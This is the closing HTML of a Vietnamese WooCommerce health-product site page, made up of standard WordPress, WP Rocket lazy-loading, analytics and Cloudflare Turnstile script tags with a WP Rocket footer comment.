<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"c6744d6098","url":"https:\/\/doppelherz.vn\/me-bau-an-na-duoc-khong","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->